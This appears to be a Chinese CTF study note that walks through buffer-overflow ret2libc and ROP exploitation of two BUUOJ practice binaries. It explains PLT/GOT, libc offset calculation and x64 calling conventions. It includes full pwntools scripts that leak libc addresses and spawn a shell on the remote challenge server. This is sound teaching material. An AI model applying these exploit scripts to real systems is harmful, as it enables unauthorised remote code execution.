pwn刷题笔记(ret2libc、ROP)

ciscn_2019_c_1 (ret2libc + rop)

checksec查看保护机制,开启了NX,不能往栈里写入shellcode。

encrypt函数反汇编

encrypt(){

char s[50];

puts(Input your Plaintext to be encrypted)

gets(s);

if strlen(strlen(s) < x )

{

puts("ciphertext")

puts(s)

return 0;

}

else 做加密

}

encrypt函数,如果输入的字符串大小小于x(x是运行过程中才赋值的),那么就退出。否则encrypt就会做一系列的加密操作,更改输入的字符。绕过加密,只需输入的第一个字符为'\0'即可。

可以发现在encrypt函数存在缓冲区溢出漏洞,但是开启了NX,考虑ROP。

ida查看字串,没有"system"和'/bin/sh',说明程序没有调用system函数。

再看.plt段,也没有system,但存在puts函数的.plt项。

没有libc文件,需要获取libc版本

利用思路如下:函数执行过程中获取到puts函数真实地址后,根据puts函数真实地址相对于在libc的偏移,计算出system函数和‘/bin/sh’字符串的真实地址,用到如下知识点:

libc.so 动态链接库中的函数之间相对偏移是固定的。

每个函数从libc映射到真实地址的偏移都是相等的。

先回顾下plt和got的知识

延迟绑定机制:函数在第一次执行时才去寻找真实地址

got表保存程序运行时的真实地址,plt实现延迟绑定。

程序调用函数时,plt表先去找got表,看got表用没有记录函数真实地址。如果没有,plt去公共plt调用_dl_runtime_resolve 函数获取函数地址,并保存在got表中。

plt表对应的是一系列指令;初始时,got表中存放的是plt下一条指令的地址

整理漏洞利用所需条件:

输入第一个字符为'\0'

puts函数在程序执行过程中的真实地址

puts函数真实地址相对于在libc.so的偏移

第一次栈溢出获取puts的真实地址,并计算出system和‘/bin/sh’的真实地址

第二次栈溢出执行system('/bin/sh')

第一次栈溢出:控制程序执行如下操作

通过puts@plt表查找puts函数真实地址,并存放在got表中:puts_plt(puts_got);

回到main函数,为第二次溢出做准备。



因此payload需要控制栈结构如下:



使用ROPgadget命令获取pop edi;ret的gadget,地址为:0x0000000000400c83

main函数地址为0x0000000000400B28

为什么pop edi

不同于ELF x86使用栈传递参数的方式,ELF x64参数使用寄存器传递,多余的参数才使用栈传递。

前六个整数类型参数分别存放在:rdi, rsi, rdx, rcx, r8, r9

前八个浮点数类型参数分别存放在:xxm0 - xxm7

第二次栈溢出控制程序执行system('/bin/sh')

payload需要控制栈结构如下:

添加ret指令是为了使栈平衡(16字节对齐):https://blog.csdn.net/qq_41560595/article/details/112161243

完整代码

!/usr/bin/env python3

from pwn import *

from LibcSearcher import *

elf = ELF("./ciscn_2019_c_1")

rdi_gadget = 0x400c83

puts_plt = elf.plt["puts"]

puts_got = elf.got["puts"]

main_ad = 0x400B28

#io = process("./ciscn_2019_c_1")

io = remote("node4.buuoj.cn", 25943)

#获取puts函数真实地址

io.sendlineafter("choice!\n", b"1")

payload = b'\0' + b'a' * 0x4F + p64(0x1234) + p64(rdi_gadget) +p64(puts_got) + p64(puts_plt) + p64(main_ad)

io.sendlineafter("Input your Plaintext to be encrypted\n", payload)

print(io.recvline())

print(io.recvline())

#rec = io.recvuntil('\n')

puts_addr = u64(io.recv(6).ljust(8, b'\x00'))

print(puts_addr)

#计算system函数和字符串“/bin/sh”的真实地址

libc = LibcSearcher("puts", puts_addr)

offset = puts_addr - libc.dump('puts')

system_addr = offset + libc.dump('system')

binsh_addr = offset + libc.dump('str_bin_sh')

print(f'offset:{offset} system_address:{system_addr} binsh_address:{binsh_addr}')

#执行system("/bin/sh")

ret_gadget = 0x4006b9

io.sendlineafter("choice!\n", b'1')

payload = b'\0' + b'a' * 0x4F + p64(0x1234) + p64(ret_gadget) + p64(rdi_gadget) + p64(binsh_addr) + p64(system_addr)

io.sendlineafter("be encrypted\n", payload)

io.interactive()

[HarekazeCTF2019]baby_rop

checksec查看保护机制,开启了NX。



ida查看汇编代码

写出对应反汇编代码

char input[0x10];

system("echo -n \"What's your name? \"");

scanf("%s", &input);

printf(""Welcome to the Pwn World, %s!\n"", input)

存在缓冲区溢出,且开启了NX,使用ROP。

由ida可知,“/bin/sh”地址:0x601048; system plt地址:0x400490

ROPgadget得到pop rdi指令地址:0x400683



构造栈如下:

写出利用代码

#!/usr/bin/env python3

from pwn import *

system_addr = 0x400490

binsh_addr = 0x601048

rdi_gadget = 0x400683

io = remote("node4.buuoj.cn", 29985)

payload = b'a' * 16 + p64(0x1234) + p64(rdi_gadget) + p64(binsh_addr) + p64(system_addr)

io.sendlineafter("What's your name? ", payload)

io.interactive()

浙公网安备 33010602011771号

浙公网安备 33010602011771号